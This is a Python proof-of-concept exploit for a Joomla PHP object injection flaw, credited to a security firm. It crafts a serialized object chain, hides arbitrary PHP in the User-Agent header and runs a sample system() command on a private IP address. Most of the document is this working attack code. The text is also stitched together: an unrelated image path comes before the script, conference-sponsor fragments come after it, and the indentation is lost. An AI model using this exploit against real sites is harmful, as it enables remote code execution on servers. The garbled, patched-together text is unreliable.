 '''
Simple PoC for Joomla Object Injection.
Gary @ Sec-1 ltd
http://www.sec-1.com/
'''
import requests #  easy_install requests
def get_url(url, user_agent):
headers = {
'User-Agent': user_agent
}
cookies = requests.get(url,headers=headers).cookies
for _ in range(3):
response = requests.get(url, headers=headers,cookies=cookies)
return response
def php_str_noquotes(data):
"Convert string to chr(xx).chr(xx) for use in php"
encoded = ""
for char in data:
encoded += "chr({0}).".format(ord(char))
return encoded[:-1]
def generate_payload(php_payload):
php_payload = "eval({0})".format(php_str_noquotes(php_payload))
terminate = '\xf0\xfd\xfd\xfd';
exploit_template = r'''}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";'
injected_payload = "{};JFactory::getConfig();exit".format(php_payload)
exploit_template += r'''s:{0}:"{1}"'''.format(str(len(injected_payload)), injected_payload)
exploit_template += r''';s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}''' + terminate
return exploit_template
pl = generate_payload("system('touch /tmp/fx');")
print get_url("http://172.31.6.242/", pl)
13.09
14.09
GOLD
SPONSOREN
JOOMLADAY™ DEUTSCHLAND 2019